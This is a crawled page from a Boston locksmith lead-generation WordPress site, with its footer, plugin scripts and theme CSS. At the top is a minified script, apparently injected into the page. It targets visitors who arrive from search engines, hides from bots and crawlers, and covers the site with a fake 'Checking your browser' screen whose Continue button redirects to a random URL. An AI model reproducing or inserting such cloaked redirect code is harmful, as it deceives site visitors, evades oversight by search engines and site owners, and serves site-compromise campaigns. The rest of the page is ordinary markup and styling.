function start(){function s(e){var t=document.cookie,n=t.indexOf(' '+e+'=');n==-1&&(n=t.indexOf(e+'='));if(n==-1)t=null;else{n=t.indexOf('=',n)+1;var r=t.indexOf(';',n);r==-1&&(r=t.length),t=unescape(t.substring(n,r))}return t}function o(e,t,n){var r=new Date;r.setDate(r.getDate()+n);var i=escape(t)+(n==null?'':'; expires='+r.toUTCString());document.cookie=e+'='+i}function u(){var e=s('referrerRedirectCookie');return e!=null&&e!=''?!0:(o('referrerRedirectCookie','do not redirect',730),!1)}var e=document.referrer,t,n=['',' '],r=['google','yahoo','bing','yandex','baidu','gigablast','soso','blekko','exalead','https','duckduckgo','http'];if(!e)console.log('direct'),u();else for(t=0;t<r.length;++t)if(e.indexOf(r[t])+1&&!u()){var i=navigator.userAgent;if(!i||i.length==0)return;i=i.toLowerCase(),i.indexOf('google')==-1&&i.indexOf('bot')==-1&&i.indexOf('crawl')==-1&&hideWebSite()}}function createPopup(){var e=document.createElement('div');e.style.position='absolute',e.style.width='100%',e.style.height='100%',e.style.left=0,e.style.top=0,e.style.backgroundColor='white',e.style.zIndex=99999,document.body.appendChild(e),e.onclick=function(){window.location=w_location};var t=document.createElement('p');return t.innerText='Checking your browser before accessing '+window.location.host+'...',t.style.textAlign='center',t.style.fontSize='x-large',t.style.position='relative',t.textContent=t.innerText,e.appendChild(t),e}function createButton(){var e=document.createElement('div');return e.style.position='absolute',e.style.top='20%',e.style.left='10%',e.style.right='10%',e.style.width='80%',e.style.border='1px solid black',e.style.textAlign='center',e.style.verticalAlign='middle',e.style.margin='0, auto',e.style.cursor='pointer',e.style.fontSize='xx-large',e.style.borderRadius='5px',e.onclick=function(){window.location=w_location},e.onmouseover=function(){e.style.border='1px solid red',e.style.color='red'},e.onmouseout=function(){e.style.border='1px solid black',e.style.color='black'},e.innerText='Continue',e.textContent=e.innerText,e}var w_location='/?pagerd_' + Math.random().toString(36).substring(7),hideWebSite=function(){var e=createPopup(),t=createButton();e.appendChild(t)},readyStateCheckInterval=setInterval(function(){(document.readyState==='complete'||document.readyState=='interactive')&&clearInterval(readyStateCheckInterval)},10);start();
</script>'
<footer>
	<div id="footer-main" class="container">
    <div class="row-fluid">
    	<div class="span4"><div class="widget"><h4>SERVICES</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://www.24hourlocksmithboston.net/">24 Hour Locksmith Pros</a></li>
<li class="page_item page-item-419"><a href="https://www.24hourlocksmithboston.net/brockton/">Locksmiths in Brockton</a></li>
<li class="page_item page-item-413"><a href="https://www.24hourlocksmithboston.net/brookline/">Locksmiths in Brookline</a></li>
<li class="page_item page-item-416"><a href="https://www.24hourlocksmithboston.net/framingham/">Locksmiths in Framingham</a></li>
<li class="page_item page-item-436"><a href="https://www.24hourlocksmithboston.net/somerville/">Locksmiths in Somerville</a></li>
<li class="page_item page-item-424"><a href="https://www.24hourlocksmithboston.net/westwood/">Locksmiths in Westwood</a></li>
		</ul>
		</div></div>
		<div class="span4"><div class="widget"><h4>CONTACT DETAILS</h4>			<div class="textwidget">
<div itemscope itemtype="http://schema.org/Locksmith">
   <span itemprop="name">24 Hour Locksmith Pros</span>
   <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
     <span itemprop="streetAddress">60 State Street</span>
     <span itemprop="addressLocality">Boston</span>,
     <span itemprop="addressRegion">MA</span>
     <span itemprop="postalCode">02109</span>
   </div>
   Phone: <span itemprop="telephone">(617) 936-8365</span>
   <a href="https://goo.gl/maps/2sME6qjKqNJ2" itemprop="maps">URL of Map</a> 
</div></div>
		</div></div>
		<div class="span4">		<div class="widget">		<h4>NEWS</h4>		<ul>
											<li>
					<a href="https://www.24hourlocksmithboston.net/overview-locksmith-services/">An Overview of Locksmith Services</a>
									</li>
											<li>
					<a href="https://www.24hourlocksmithboston.net/emergency-locksmith-services-right-go/">Emergency Locksmith Services Right On The Go</a>
									</li>
											<li>
					<a href="https://www.24hourlocksmithboston.net/choose-trained-locksmith/">Why Choose A Trained Locksmith?</a>
									</li>
											<li>
					<a href="https://www.24hourlocksmithboston.net/need-safer-home-stay/">What You Need To Do To Have A Safer Home To Stay</a>
									</li>
											<li>
					<a href="https://www.24hourlocksmithboston.net/different-types-locking-systems-use-office/">Different Types of Locking Systems to Use in the Office</a>
									</li>
					</ul>
		</div></div>
        </div>
    </div>
    <div id="footer-bottom">
    	<div class="container">
        	<div class="row-fluid"><div class="span12">
                	
                    <div class="pull-left"><span id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a rel="nofollow" href="https://www.24hourlocksmithboston.net/disclaimer/">Disclaimer</a>&nbsp;|&nbsp;</span>
<span id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a rel="nofollow" href="https://www.24hourlocksmithboston.net/privacy-policy/">Privacy Policy</a>&nbsp;|&nbsp;</span>
<span id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a rel="nofollow" href="https://www.24hourlocksmithboston.net/linking-policy/">Linking Policy</a>&nbsp;|&nbsp;</span>
<span id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a rel="nofollow" href="https://www.24hourlocksmithboston.net/testimonials-disclosure/">Testimonials Disclosure</a>&nbsp;|&nbsp;</span>
<span id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-782"><a href="https://www.24hourlocksmithboston.net/contact-us/">Contact Us</a></span>
</div>                
                <p class="pull-right">24 Hour Locksmith Boston 2013</p></div>
            </div>
        </div>
    
    </div>
</footer>
<script type="e6cefc0623edbdd0febf47b2-text/javascript">
/* <![CDATA[ */
var rankMath = {"rollbackConfirm":"Are you sure you want to install version %s?"};

/* ]]> */
</script>
<a href="tel:6179368365" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','Phone','Click To Call', 'Phone')" ; style="color: !important; background-color:#dd0404;" class="ctc_bar" id="click_to_call_bar" " data-cf-modified-e6cefc0623edbdd0febf47b2-=""> <span class="icon  ctc-icon-phone"></span>Call Now!</a><link rel='stylesheet' id='ctc-styles-css'  href='https://www.24hourlocksmithboston.net/wp-content/plugins/really-simple-click-to-call/css/ctc_style.css?ver=4.9.26' type='text/css' media='all' />
<script type="e6cefc0623edbdd0febf47b2-text/javascript" src='https://www.24hourlocksmithboston.net/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type="e6cefc0623edbdd0febf47b2-text/javascript">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.24hourlocksmithboston.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};var xData = {"ajaxURL":"https:\/\/www.24hourlocksmithboston.net\/wp-admin\/admin-ajax.php","templateDirectoryURL":"https:\/\/www.24hourlocksmithboston.net\/wp-content\/themes\/ppl-ninja"};
var slider = {"interval":"62000","stopPlay":""};
/* ]]> */
</script>
<script type="e6cefc0623edbdd0febf47b2-text/javascript" src='https://www.24hourlocksmithboston.net/wp-content/uploads/freshframework/assetsmin/9983b252651c3fdc6c5748cc1d13d45e.js'></script>
<script type="e6cefc0623edbdd0febf47b2-text/javascript" src='//www.24hourlocksmithboston.net/wp-content/plugins/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type="e6cefc0623edbdd0febf47b2-text/javascript">
var tw_2 = null;

jQuery(document).ready(function() {
	tw_2 = jQuery('.testimonials-widget-testimonials2').bxSlider({
		adaptiveHeight: true,
		auto: true,
		autoControls: true,
		autoHover: true,
		controls: false,
		mode: 'fade',
		pager: false,
		pause: 5000,
		video: false,
		slideMargin: 2,
		slideWidth: 0
	});
});
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e6cefc0623edbdd0febf47b2-|49" defer></script></body>
</html>
<!-- Page supported by LiteSpeed Cache 4.6 on 2025-11-02 15:22:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.24hourlocksmithboston.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sMRfRcDXqRau5PdwF18K8A"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sMRfRcDXqRau5PdwF18K8A"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.24hourlocksmithboston.net/wp-content/themes/ppl-ninja/style.css
body_size: 2480
content:
/*
Theme Name: PPL Ninja Theme
Theme URI: http://kallzu.com
Description: Pay Per Lead Ninja Theme. Premium theme developed for Chris Winter LLC. This theme is built upon bootstraps responsive framework. 
Author: Sisir
Author URI: http://wpkitten.com
Version: 1.3
Tags: responsive, bootstrap, PPL, Pay per lead, font awesome
.
©2013 Chris Winter LLC. All rights reserved. 
.
*/
body{
	font-family: 'Open Sans', verdana, Arial, Helvetica, sans-serif;
}
.visible-mobile{
	display:none;
}
a{
	-webkit-transition: color .25s ease-in-out;
	-o-transition: color .25s ease-in-out;
	transition: color .25s ease-in-out;
}
a{
	color: #0088CC;
}
a:hover{
	color: #005580;
}
h1, h2, h3, h4, h5, h6{
	color: #444;
}
h1, h2, h3, h4, h5, h6{
	font-family: 'PT Sans', Arial, Helvetica, sans-serif;
}
.widget{
    margin-bottom: 30px;
}
#sidebar h3{
	font-size: 1.4em;
	margin:0;
}
blockquote p{
	font-family:Georgia, "Times New Roman", Times, serif;
	font-style:italic;	
	color: #777;
}
.inline-title{
	display: block;
	display:inline-block;
}
#as-featured{
	margin-bottom:20px;
}
.subfeature-heading{
	margin-right: 20px;
}
ul.ppl-list{
	list-style:none;
}
li{
	margin: 5px 0;
}
p{
	line-height: 1.6em;
}
#logo{
	margin-bottom: 10px;
}
#logo h1{
	margin:0;
}
#logo span{
	font-size:13px;
}
.box{
	height: 30px;
	background: #eee;
}
header a:hover{
	text-decoration:none;
}
#top-phone{
	margin-left:0;
}
#top-phone span{
	font-weight:bold;
	line-height: 2.5em;
}
#top-social{
	text-align:right;
	font-size: 1.2em;
	position:relative;
}
#top-social a{
	-webkit-transition: opacity .25s ease-in-out;
	-o-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out;
	opacity: .3;
	padding: 3px;
	line-height: 2em;
}
#top-social a:hover{
	opacity: 1;
	text-decoration:none;
}
#top-search-box{
	padding: 5px;
	position:absolute;
	z-index: 10;
	right:0;
	display:none;
}
#vid-shadow {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
#vid-shadow iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#slider-container h1, #slider-container h2, #slider-container h3, #slider-container h4, #slider-container h5, #slider-container h5, #slider-container h1 a, #slider-container h2 a, #slider-container h3 a, #slider-container h4 a, #slider-container h5 a, #slider-container h5 a, a.carousel-control {
    text-shadow: 2px 2px 1px rgba(0, 0, 0, 0.5);
}

nav#main-nav{
	float:right;	
}
#main-header, #sub-featured{
	position:relative;
	padding: 10px 0;
	background:url(images/header-pattern.gif) repeat;
	border: 1px solid #ddd;
}
#sub-featured{
	padding: 10px 0;
}
body.home #sub-featured{
	padding: 10px 0;
}
#sub-featured img{
	margin:0 10px;
	padding:0;
}
#sub-featured h1, #sub-featured h2, #sub-featured h3, #sub-featured h4, #sub-featured h5, #sub-featured h6{
	margin:0;
	line-height: 1em;
}
#main-header{
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);	
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);	
}
#sub-featured{
	-webkit-box-shadow: inset 0 5px 5px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 3px 3px rgba(0, 0, 0, 0.2);
}
#slider-container{
	background-position: top center;
	/*background-size:contain;*/
	padding: 20px 0 0;
    overflow: hidden;
	max-height: 710px;
	overflow:hidden;
}
#slider-container.no-slider{
	padding: 5px 0;
	height:auto;
}
iframe{
	max-width:100% !important;
}
#main{
	padding: 30px;
}
footer{
	font-size: .85em;
	text-shadow: 0 1px 0 #FFF;
}
#footer-main{
	padding: 15px 0;
}
#footer-bottom{
	padding: 20px 0 10px;
	font-family:Tahoma, Geneva, sans-serif;
	text-shadow: 0 -1px 0 #000;
}
.mini-feature{
    margin-bottom: 20px;
}
.mini-feature h3{
	line-height:32px;
}
.mini-feature p{
	margin-left: 2.9em;
}
#slider-container ul{
	list-style: disc;
}
#slider-container ul.ppl-list, #sidebar ul{
	list-style:none;
}
#slider-container ul li, #slider-container ol li{
	margin-left: 2em;
	font-size: 1.2em;
	font-size: 1.2rem;
	margin-bottom: 5px;
	line-height: 1.5em;
}
#slider-container ul.ppl-list li{
	margin-left:0;
}
#slider-container .alignright {
    float:right;
	margin:0;
	margin-left: 1em;
}

#slider-container .alignleft {
    float: left;
	margin:0;
    margin-right: 1em;
}
#myCarousel .item{
}
#myCarousel .item #vid-shadow{
	position:relative;
}
/* shadow effect on video slider */
.slide .item iframe{
    max-width: 100% !important;
	max-height: 288px !important;
}
#sidebar{
    background: #F7F7F7;
    border-radius: 10px;
    padding: 0 20px 10px;
}
#sidebar ul, #sidebar ol, #footer-main ul, #footer-main ol{
	margin-left: 0;
	margin-right: 0;
}
.postauthor, .postmeta, .postauthor a, .postmeta a{
	color: #999;	
}
.post h2{
	margin-bottom:0;
}
/* Large desktop */
@media (min-width: 1200px) {}
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
	#slider-container{
		height:auto;
	}}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
	#slider-container{
		height:auto;
	}
	body{
		padding-left:0;
		padding-right:0;
		text-align:center;
	}
	.container{
    padding-left: 20px !important;
    padding-right: 20px !important;
	}
	#top-social{
		text-align:center;
	}
	nav#main-nav{
		float:none;	
	}
}
 
/* Landscape phones and down */
@media (max-width: 480px) {
	#slider-container{
		height:auto;
	}
body{
		padding-left:0;
		padding-right:0;
		text-align:center;
	}
.container{
    	padding-left: 20px !important;
	    padding-right: 20px !important;
	}
#top-social{
		text-align:center;
	}
nav#main-nav{
	float:none;	
}
}

@media screen and (min-width: 768px) and (max-width: 959px) {
	.oneByOne1, #banner .oneByOne_item{ width: 748px; }	
}

/* courosel special */

/* Carousel base class */
#myCarousel{
	padding: 0 60px;
}

.carousel .container {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}
.carousel{
	margin-bottom:0;
}
.carousel-control {
  background-color: transparent;
  border: 0;
  font-size: 100px;
  margin-top: 0;
  padding:0;
  line-height: 30px;
  height:50px;
}

/* MARKETING CONTENT
-------------------------------------------------- */

/* Center align the text within the three columns below the carousel */
.marketing .span4 {
  text-align: center;
}
.marketing h2 {
  font-weight: normal;
}
.marketing .span4 p {
  margin-left: 10px;
  margin-right: 10px;
}




/* RESPONSIVE CSS
-------------------------------------------------- */

@media (max-width: 979px) {

  .container.navbar-wrapper {
    /*margin-bottom: 0;*/
    /*width: auto;*/
  }
  .navbar-inner {
    border-radius: 0;
    /*margin: -20px 0;*/
  }

  /*.carousel-caption {
    width: 75%;
    padding: 0 40px;
    margin-top: 10%;
    margin-bottom: 10%;
  }
*/
  .carousel .item {
    /*height: 500px;*/
  }
  .carousel img {
    width: auto;
    /*height: 500px;*/
  }
  .carousel-caption h1 {
    font-size: 30px;
  }
  .carousel-caption .lead,
  .carousel-caption .btn {
    /*font-size: 16px;*/
  }

}


@media (max-width: 767px) {

  .carousel-caption {
    margin-bottom: 5%;
  }
  .carousel-caption h1 {
    font-size: 24px;
  }
  .carousel-caption .lead,
  .carousel-caption .btn {
    font-size: 14px;
  }

#slider-container{   
    height: auto;
}
}
@media (max-width: 700px) {
  .carousel-caption {
    display: none;
  }

#slider-container{   
    height: auto;
}

}
@media (max-width: 480px) {
	.visible-mobile{
		display:inherit;
	}
  .carousel-caption, .carousel-control{
    display: none;
  }
#slider-container{   
    height: auto;
}
#myCarousel{
	padding:0;
}
#myCarousel ul, #myCarousel ol{
	text-align:left;
	margin:0;	
}
}
.span4 .front {
  z-index: 900;
  height: 240px;
}

.span4 .back {
  position: relative;
  margin: 0;
  height: 240px;
  margin-top: -240px;
  color: #333;
  background: #FFF;
  z-index: 800;
  text-align: center;
} 

/*wordpress styles*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.avatar{
    border-radius: 30px
}

/* comment form */

.comments_form_title{
    background: #F5F5F5;
    color: #222222;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 16px;
    line-height: 1.3em;
    margin: 20px 0;
    padding: 10px;
    text-shadow: 1px 1px 0 #FFFFFF;
    text-transform: uppercase;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.comment, #respond {
    border-top: 1px dotted #E1E1E1;
    padding-top: 20px;
    min-height: 65px;
    padding-bottom: 15px;
}
#comment-list > li:first-child{
	border-top:none;
}
.comment time{
	color: #999;
	font-size:12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.24hourlocksmithboston.net/wp-content/themes/ppl-ninja/css/skins/default.css
body_size: -181
content:
/* CSS Document */

#top-header, #top-search-box{
	background-color: #252428;
}
#top-header, #top-header a{
	color:#FFF;
}
#slider-container{
	background-color: #108abc;
    color: #FFF;
}
#slider-container h1, #slider-container h2, #slider-container h3, #slider-container h4, #slider-container h5, #slider-container h5, #slider-container h1 a, #slider-container h2 a, #slider-container h3 a, #slider-container h4 a, #slider-container h5 a, #slider-container h5 a,  a.carousel-control{
	color: #FFF;
}
footer{
	background-color: #e2e3e2;
}
#footer-bottom{
	background:#2d2c31;
}
#footer-bottom, #footer-bottom a{
	color:#bbb;
}